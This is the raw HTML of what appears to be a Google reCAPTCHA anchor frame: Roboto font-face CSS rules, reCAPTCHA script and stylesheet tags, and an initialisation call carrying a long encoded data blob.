  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8TvrTs0ydwpCtKWnv4gTKw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8TvrTs0ydwpCtKWnv4gTKw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8TvrTs0ydwpCtKWnv4gTKw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKawpREw7rDscOoKcKCw5Y6w5PDucO3UsKrAcKJw6/[base64]/DvFgsw6FzQyVyeTBQw4ZGXw9ow6DDpydMMcO6UcKnBQ5rLBLDjMK0wrhDwq7DlX4QwoLCqDZ7NMK/VsKwYXrCqGPDjsKdAcKLwojDmcOGD8KASsKvOxYIw7N8wrTCozpBeMO+wrA8wo7Cp8KMHwzDpcOUwrlBK2TClCltwrbDkWnDgMOkKsOaTcOffMOhFCHDkXAhCcKnVcO5wqrDjXJNLMONwoNCBgzCtMOLwpbDk8O9BlFjwo7Cqk/DthYHw5Ykw6ZtwqnCkiAkw54Owolnw6TCjsKpwrtdGz90IH0QL2TCt0PCoMOEwqBcw7BVBcOhwod/[base64]/F3rCkMKEwptKwpI7wpHDs8K6w5Mvwpp6wprDtsKOw4HCjlXDs8KGXDFlOE1xwoZSwpB2U8O9w6TDklUkEgzDlsKowoJdwrwifMKsw6tSR27Ckz1Hwp0jwqrCpjHDlhQdw53Dr1HCnSHCqcOiw6o+OTwSw61tCcKKYcKJw4vCoF7CsxzCuS/DnsOPw63DgcKaRcOtFcO/w5lEwo0WLkJXa8OMK8OHwpsoeU5sA1Y/asKnJWl0dCbDh8KDwroKwo4KNQfDvMOKQ8OJFMKpw5nDu8KPHCFow7TCuzB8wo1PMcKGTsKgwrvCpmPCv8OVZ8K6wqF/TR/Ds8O1w5x/w4Ehw7DCgsObfMK3cCV1aMK9w6fCssOtwrYSRcOHw7vCm8KWVEBJYcKww78Vwp4Zd8Orw6sow5E6fcOgw50NwoVhE8OLwp8bw4PDvB3DmUbCtsKhw7wHwrTDtzbDilpVdcKqw79KwoPCsMK6w6fCg33Dg8K/w5tlSjfCjcOZw7TCuFPDicO0wqDDvwHCgMK4QMOid0oMB1PDqgjCr8KVUcKBJMKQQHV1QS5iw5oQw5zCkcKUP8OXDcKew6haTzx7wqtMMTHDhS1HZGHCkiXChMKdwrHDtcO1w7hsc2PDu8K1w4LDkk8IwqEVIsKmw7/DvTHCsA12JMOSw5wpFEsqG8OdB8K3BhzDvAvCqDY0w4jCsidbw4PDuTZGw63DvCISYy4fNFDCp8K2LkxSXsKEQjo2wpEJIQkfanhTNEsew4fDlsKbwrTDqSPDnVpGwrYXw73CiXrDpsOmw4o+Jh5MGcO/w67Dqm9Bw6HCmMK9Tn/DqsOeQcKEwqhYwrvDj0w4YQ0yDUnCn2l7DMOPw5Qow4p9wql2wobCmcOpw6BScn0aL8KQwpFEacK9ZMOPKjPDkH4rw4DCsEjDgsKbekvDgcK/w5nCjmYewrzCv8KxacOgwq3CpUYsOwvCmcORwrjCl8OsDiZhUSIBPMKCwp7Cl8KKw4TClm/Dug7DqsK/w6rDiwt2TsO2U8OOWGdnS8OXwo0Uwqc4YV3DhMOGZxJtKsK9wqfCoR5Kw59QIGcVfUjCl0zCq8K+w5fDssK1BVnDusKcw7rDssKCLAVvB3zCmMO4RXLCqis/wp58w5JYMFPDksOow7h8ITxPNsKvw4J/IsKww5l5EmZjGHbDkEQwR8Orw7Y9woDCjCTClcO7w5s6V8O5WCUqKUB/[base64]/CoSzDqsOgQcOJwrrDrMOZBj9cGy/DgV8RDjZmEMKFw683wqgbcmNaGsOUwpg0d8O3wo5rbsOow5Arw5nDnTjDrhR3SMKHwrLDocOjw5XCvMODwr3DtMKww4/[base64]/CnwQ3w4wLw7bDt8OIK8KAw4TCjcKYbMOkMCFfw6hrwoNxwofDugLCv8OyeDs+w7jDp8KPcxg5w6XCpsOFw4QKwrPDjcO8w4LDtUpIXn7CryEVwpnDisOYHxjCiMO8YMKbJ8OSwonDqCpvwpvCv0IEAm3Du8OGTzhNVxl1wpl/w7ZQMsKkX8KUTD8nNQTDksKIUCoBwqQnw5BAHsOlUVsfwrfDow5fw43Cg1Biwq7CtMKHYiVMcUI4HS8wwq7Dk8KxwpZowrzDs0jDqcKfFsKyAGjDu8KrUcK7wp7CjD3CrsOPTsK4fFDCpzvDs8OPJDTDhwDDn8KVc8KdOVJrThxRAFnClMKDw4kMwpd/MiF8w7zCucK4w6PDgcKQw6HCoAEjF8OPHCHDtAlfw43CscOrSsOPwpvDvwrDg8Ktw7FiA8KVw7TDq8KjRQQWTcKkwrzCu2UoYUZmw7DDosKWwokwXzXCvcKfw6HDqMOywoXCqjQYw5lNw5zDvUvDnsOIbE1LDCs5w4tdccKdw75YXi/DicK8wofDtFAFE8KCOsKFw7cKw6drC8K/[base64]/[base64]/[base64]/DihvDr1tnwow1RcOUZMKOwqnCtmseVXrCj8OzLSd1w4d1wrgAw5k/BAYrwqljEwTCuQ/Cj2lbwpLCpcKrwoIaw4LDrcOmOmc1S8KZccOwwrpJEcOsw4UEJn80wrDChiw/GsOGcMKRA8Ojwo4nVsKowpTChyYfGwVSdcO6BMOIwqEONGzDsVM7d8O4wrzDikbDpDl7wpzDkgjCisK6w6/[base64]/[base64]/Dk0YawrbCshArw6nDlQnDg1YmecOjw5Elw4hqwoDCocOlw4zDpi0jfDHDjMK6ZVxsX8KFw7UZIG/ClcKfwo/[base64]/DosKjH8OgTcKMw5/DmsOqd0JNw6zDocKEw4xdw4rCglvCp8OIw4pYwrRuw5HDisO/[base64]/CjBfCsWxBLDYwL3PClcO5HsOBWsO5w6XCmCfDi8K3IsOfw79tXMO6THPCuMKgHU96KsOJIm/DoMOAcRfCpcKfwqjDr8OTD8K7MsKvdn1MH3LDucO6OFnCrsKkw6/CrMOadAzCjVodJ8K3HXvDpMOswqgscsKZw6pyUMKaOsOqwqvDvMK6woXDscOaw7haRsK+woIEOCQYwpLDt8OxEhIZTCxpwo1cw6RsccOVS8K4w5UiIMKbwrADwqJ1wpTCjFQGw6Q6w7UqJFBRwqLDs1FAUcKiw6RYwpRIw6BbUcKDw4/[base64]/w6rCmsOew5jDtcKWJsO5woLCtgPDp8ODw6zDmDUqNMO1w5BPwpc9wqESwp4TwrQrwqJyBno9FMKWGsOGw6FUYsKgwqfDtsK5wrHDg8K9WcKefQHCo8K+TDBDK8O+bx/DlMKpfcOlAQV+LcO5BHoDwpfDpTstCsKjw7kPwqbCnMKJwoTCtsKww4DDvwzCiV3CssKWHCg/[base64]/CjcOAQ8KRJFPDvEvDqGVKwqBWw7Rawq7ClHnDmcK9VmPClsO2HlfCvgzDk196w5PDgQAnwqQuw7TCr0gGwoQ/RsKAKMKjwoLDmmoMw5HCgsKbYMOZwp5yw507wr7CpmEjA1fCtUbDqsKww4DCoQbDqmgQSwMDMMKdwqp2wp/[base64]/[base64]/[base64]/wqrCnEbCosKkOMKuw6rDgX/DhsKrwpgvw4TDszdFHTg1UcKdwrNfwpzDrcOjUMKYwqLCmcKRwoHChcOaLQsAMMKrCMK8UBgvInrCgSp7wrYRbHTDk8KQFsO1CMKKwrkCwoPCtz9Cw6/CksK/[base64]/CtkAGDwbDl1XDp8KVw53DosOSwq/DqwkBw5/[base64]/[base64]/DncKqw4c9E8KUEFAyw5LCjWXDjEjDh8K2HcORwpXDv2VCQGPCqxzDhn3DkQ0NeAPClMOowpkKw6/Do8K1dkvCvDpGFWvDjsKKwo/DplTDn8OcHg3Di8OLA2JswpVMw5rDnMKvbkfDscOqOBVRYcK5ZFPDlRvDssK3IGLCszhuAsKVw6fCpMK8bMKIw6PCngMJwpd1wq9lOXvCiMO7A8KuwqpfHGZgPRdLIMKPLCZEXA3DlBV3MDlRwoTDri/CocK4w7DCjMOOw4wtDDfCrsKyw4EUYh/DhcOeUjtfwqImWk9rNMOHw5bDlsKvw7FIw6gxbTLCmEJwPcKaw7F0asKiwr4wwrZ2csKywqkqA1sYw6RGRsK4w4p4wrvCqMKFBHLCr8KOWAsZw714w418XjPCnsO+HH3Dhy04F2MwWQA0wpRrYhDCqwzDq8KBVjN1IMKxIcKQwpV8Q0zDqE/CqlgLw7VyRSPDgMKIwrjDjhPCiMOxQcOLw4UbOANWDD/DnB92wpnDoMKJNRfDucO4ATQoYMKCw7PCusO/w4HCjijDssOGB27Dm8O/[base64]/DiMObL2Q+w6bDvSnCv8KpEMKZAcO6wqjCpGQyVnRLw5d5A8Khw5JGLcO1w4TClWTCoy5Kw6bDojtUwrVJdWcZw7HDhsOGFzvCqMKgNcOzMMOtTcOjwr7ClFTDq8OgIMOeexnDswzCkcK5w7vDsi81TMO8wrooIHwWIm/CuEtiV8KRw4YFwq9eSxbDkWXCvm5nwqpLw4jChsOgwoPDvMOTIgl1wq8zS8KyX1AxKwnCg2RZMA9Swpc7NmxnY2R2SGNOGREXw6odDnjCgMOgU8OKwo/[base64]/[base64]/Cs3IODg9wT3DCum9fwoIcwqkcdAd4wpdyFsKcZsKKacO2wonCrcKJwoPCpXrDnhZNw7R1w7oDdz/CuFrDuEYzQcKxwrhoVCDCsMOXbMOvIMOUeMOtS8Kiw6PCnHbCgXHCoVxGNMO3fcO5acKnw4NsD0Rsw7xdOhlAcsKlfBETMcKDX0EFwq/[base64]/DsMO/w7xfXsKEHsK4w4wxw5bDm8KITsKnw6AOw68ew41LVF/DoT1mwpIUw7cXwpnDscOAAcOdwoTCjBY/w643aMOgRxHCtQhMw4MZO0tmw7fDtFp0dMKhbMOJU8KSAcKtRGfCphbDrMOlBsKGChLCoW7DtcKaE8K7w5deRMOGccKow4DCnMOUwpcLIcOgw7vDugvCsMOOwovDtcK1FWQ3DwLDtQjDiy0LEcKkIQnDtsKNwq0WKCUkwpzCusKIczLDvlJjw6/CmDAeaMO2W8Olw5ZswqYJUS4ywrDCvDbCmMOAW2EWVTM4DFnCsMOfeTDDtBnCp38iXMOrw5TCmsKgCSd8wrwzw7/CtxAdfUfDtDktwph2wqt/XncTD8OqwpHCm8Kfwr1tw5rDqsORdAXCrsK+wqRgwpnDjGnCj8OQRQDDgsKSwqBIw7gPw4nCgsOrwqpGw5zCoEfCu8OwwqN8a0XDr8K/PHXDvFNscRjCl8OcE8KQfMO5w5tHDMK0w7ZWYzR/D3zDtCNyEAlSw4BfUFoaUz8wEk8Tw6AYwqknwrk2wpPCnjsHw4k4w6VFT8OQw5c6N8KCLcOgw7dvw6N9TnhowqxJIMKLw7Rkw5TDvldYw7hmYMKZZzocw4/DrcO7bcO+w78AABtYJ8KLCAzDoyFCwpzDkMOQD2rCtibCscO2OsKUVcO6RsOWwr3DngwXwpRDwo7DqCnDgcOSL8K4w4/Ch8O5woxVwoJAw7RgK2jCr8OsZsKTEMOOAGXDg1fDhcKsw4/DsgI8wpZFw7XDrcOLwoBDwoXDpsKpYMKtYsKBPsKkc3DDk3d+wovCt0N2SzbCmcOAXm1zJMOPMsKOw7Vse1nDuMKAAMKAVRnDjgrCicKyw5DClH14w70EwqJEw5fDhAXCqsKDP1Q+w6g0wpHDiMKEwoLCjsO+wrxSwrXDlMOHw6/CicKyw7HDhATCh3RwCR4FwofDpcOaw60wRncSfDzCnwEGBMOsw6ljw7fCgcKew7HDt8Khw5AVw4QpNsOXwrcGw6FHK8OEwpLCpEnDisOXw6nDjcKcC8KpKsKMwo4cOsKUb8OneSbClMKSw43CvwXCisKLw5ARwp3CsMOIwqTCqU5cwpXDr8O/BMOGasO5C8OYPcOGwrJRw53CpsKaw7HDucOBw5HDocO4asKkw7kVw5dyKMOJw48uwqrDpC8tZVYiw5BTw7lyISFVW8OYwoTCp8Kiw7HCiwDDhAAcAMOJZsOSYsOfw5/CosOHeDnDv1FVA3HDn8OhLsO8B0EAesOfIlLDicO4IMK/[base64]/DmMOFQA/Du8OIVcOAwqTCt8OHVsKLHw0vZALCssOvWMKFZU1Ww4jDmzgYPsOWSApTwrXDosOSS0/CoMK9w4hLAMKTbMK0wpdDw6hncMOMw5w4bA5aSl1zb3/[base64]/Cp27DkHIKGsKYK2bCjXBZwrh2J1vDvAHCgQrCiyXDmMO9w6vDicOPwqbCoXLDi2nDosO1woViZsK4w7E/w43Cn21Xw59cIxzCpnrDt8KJwr8yH2bCqxjCgcKUVxTDiFUdHmsjwotZKMKWw7/CkMKwY8KALBdaeiZlwpZWw4jCnsOcJH5MfsK0wqE9w4lQBEk3AG/Dk8KjUyU9XyrDp8K4w6nDt1TCjsO/[base64]/[base64]/Cgk1mw653wo9vw5cnw5Vxw6HCh8OvA2bCpFotwoNuayggwoHCusOjL8KaFD7DkcKhecKkwr3DtsOQAcK1w5fCjsOAwo9+w5E3aMKmw64PwqAAEGkLaFZeWMKUbG/[base64]/DiH3Ds8KNw4Ewwp7DtSp2w6vDgMO5YMKZQnJPXH8Cw6pFfcKtwonDjXFdAMKFwrAHw7YuNVHCihlvfngnPDnCr2drNCXDvQTDk1hew6/CiHJxw7rCmsK4c0tpwpPCo8Onw59uw6VNw7VpTMObw7LCsCDDqkPCpzttw4/DlSTDq8K+wpsYwoUHQcKYwrDDgsKYwoJlw6hawoXCgRDDgR1ERR/[base64]/[base64]/[base64]/wqYpwqfCl8Kjw70NIG/CiMKgw5ANJWvDmsODw6LCtcOWw6t5wpV7QFrDizLCtn/CpcKFw5DCni0AccO+wqrDiXhADzDCmGIFwq5jFMKifll3QnfDt2VDw4MeworDuDPChmwEwqoFczPCvGTCrcOVwr5Hc3TDjMKDwpjCt8O4w4tnRsO9eALDt8ORACJWw7wRDCRtXcKcD8KKGEfDrToifTPCtXZvw5xXJH/Dh8O+KMKmwrLDjXTCk8Oxw5HCssKXGUsywpjCssKkwqVtwpJSG8KrMMOTdsOcw6hUwqTCoTvCmsO3AzbCsm7CuMKLSRvDgMOPY8Osw47CicOBwr8IwoNFblbDm8K/IDkMwrPCvzLCnGbDhm0BGwBrwpXDhQo6D07CiXvDhsKdKm5Rw6BjHyQXasKJf8OMOn/Cl1jDhsOOw4AKwqp5aXxaw6giw6LCkh/CkVIfEcOoG2AvwoBAecKlGMOMw4HCjR9GwptOw4HCtGjCk13DpsOkF0rDmDjCj1ZOw6d0Zi7Dl8KiwrIsEsONw5zDl3TChV/CgR8sbcO8WsOYWcOELSE0JVtMwrYkworDoiEjHcOhwqrDr8KswpIDacOMc8Knw4sTw7cWH8KAw6bDrRvDvjbChcOBbi/CmcOCE8OtwrTDsTEcFSfCqTXCuMO8wpJPMMOmbsK/[base64]/Cm8KiwrrClcONw4JQW8O3wqXCkh/DjsOTA8OzFzrDoMOQYWTDtMKEw79Fw47CjcKKwrFSaT7CvsKudhMOw4fCqyxKw6HDuT5DLHdgw6lNw61nZMOlJ3jChFDDssKnwpbCswlEw7vDh8OSwpzCvcOdacOJW3DDi8KXwprCncOmw5dHwqXCjw8YakNRw7/DrcKwDCA0G8Krw5QYcF/CnsOFKGzCklphwp85wqhmw7xFSwEaw7rDu8KecTzDvCERwqHCuRhKUMKXwqfDnMKRw4Elw690VMOnBnrCoibDrmsgVMKrw7Ubw5jDtwNOw4prZ8KFw73CgMKOJADCpnoFwo/CqGwzw61PcQTDuATCgsOVwoTDh2HCgG/CkiZST8KWwo7CvsKcw7HChQEmw5nDuMOTeiTClMO5wrfCr8OaTksUwo/Cmjw/P0sQw5PDgsOewoDCk2NVClDDtxvDh8K/[base64]/QsKXOSwIw5zDiAjCtcKKCXopMcO7wq/DhTUJwoTDt8O3w4QLwrvChAonEcKFbMOFOkLDssKuV2RZwo1cXMKoAVnDlCBpwrMRwoEbwqpSZizCvm/CjVvCrw7ChHPDucOjDSEkfjphwrzDvHYcw4bCssOhw6I7woXDrMOCbmQGwrdOwpprfcKpBnDClk/DmsOlYHVMEBHDrsKxQ3/CtmUfwpwvw4YBexcpLj3CisKGf3fCu8K0SMKsWMOWwqZVb8OeYlklw6PDhFzDtQAqw5EQawZkw5FpwrvDsg3DsjA7VHZ1w7rDrcKOw68kwrozMMKkwrYrwrnCu8OTw5/[base64]/DgDLDsg3DijQUw7fDu1PDmiwBD8OHTcKGwq/Cqj3DmxnDjcKdw74mwoRIJ8O6w5JFw4UNY8K8wp4iNsOpbANrMcOoIcOeChl7w6VKwrPCu8Opw6d9w7DCm2jDowB2fDLCtjHDg8KIw4dXwq3DqRXChxg9wpvCpMKjw67DrQ0MwpXDmXjCncKmc8Krw7TDs8Kiwq/DmUQCwoJbwpXDssOzHcOZw67Crjo5Mg5yU8KWwp5PTAc1woZHQ8KFw6HCmMObRRLDt8ONBcOPVsOEF1Q2wr/CqsKyVC7CoMKlF2/CssKRYMKSwoQCZ2XCjsK4w4zDvcKDRMKsw60Hwo1JKgFIIXNLw7/CvMKQQ0FFFsO3w5PDhMKywqBiwo/DmVBwJ8K1w59hcirCmcKbw4DDqFTDkgbDhcKjw5lfWB52w64lw6PDjsOmw6pawojDrD4QwrrCu8O9BHN2wpVWw4kCw4MJwqdrBMOuw5FoeTclFgzClBVHH3R7wqPCkFElLX7Dmj7DncKJOsO4Z3bCjUlLFMKMw67Cii1Kwq/[base64]/w6towpfCu3bCpGTDgVvCo8Opwq0hw59qwpLCq8ONRsOQSxrCvMKXwpYCwoZqw5JXwqFhw7suw5puw5k6CFhpwroVGVVJVQ/Cl3pqw5HDvMKRw5nCscK6YsObKcO8w4V1wqNoXWbCqxcVPlZewpXCrQMTwr/[base64]/DoRw9wr5KVRLCvcONKCBdfRk